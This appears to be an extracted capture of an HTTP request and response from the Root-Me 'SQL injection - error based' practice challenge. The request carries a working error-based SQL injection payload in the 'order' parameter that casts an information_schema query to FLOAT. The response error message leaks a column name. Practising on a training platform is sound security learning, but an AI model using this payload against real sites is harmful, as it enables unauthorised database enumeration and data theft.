 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+column_name+FROM+information_schema.columns+LIMIT+1+OFFSET+1)+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2164a7ac6dc3071a303854c7fce78b18
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 08:28:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 484
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "us3rn4m3_c0l"
</body>
</html>